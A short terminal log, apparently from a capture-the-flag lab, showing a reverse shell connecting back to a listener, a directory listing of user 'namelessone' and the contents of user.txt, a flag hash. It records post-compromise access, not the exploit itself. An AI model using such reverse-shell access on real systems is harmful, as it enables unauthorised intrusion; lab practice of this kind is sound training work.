 connect to [10.18.30.74] from (UNKNOWN) [10.10.204.24] 39600
bash: cannot set terminal process group (1513): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ ls -la
ls -la
total 60
drwxr-xr-x 6 namelessone namelessone 4096 May 14  2020 .
drwxr-xr-x 3 root        root        4096 May 11  2020 ..
lrwxrwxrwx 1 root        root           9 May 11  2020 .bash_history -> /dev/null
-rw-r--r-- 1 namelessone namelessone  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 namelessone namelessone 3771 Apr  4  2018 .bashrc
drwx------ 2 namelessone namelessone 4096 May 11  2020 .cache
drwx------ 3 namelessone namelessone 4096 May 11  2020 .gnupg
-rw------- 1 namelessone namelessone   36 May 12  2020 .lesshst
drwxrwxr-x 3 namelessone namelessone 4096 May 12  2020 .local
drwxr-xr-x 2 namelessone namelessone 4096 May 17  2020 pics
-rw-r--r-- 1 namelessone namelessone  807 Apr  4  2018 .profile
-rw-rw-r-- 1 namelessone namelessone   66 May 12  2020 .selected_editor
-rw-r--r-- 1 namelessone namelessone    0 May 12  2020 .sudo_as_admin_successful
-rw-r--r-- 1 namelessone namelessone   33 May 11  2020 user.txt
-rw------- 1 namelessone namelessone 7994 May 12  2020 .viminfo
-rw-rw-r-- 1 namelessone namelessone  215 May 13  2020 .wget-hsts
namelessone@anonymous:~$ cat user.txt
cat user.txt
90d6f992585815ff991e68748c414740
namelessone@anonymous:~$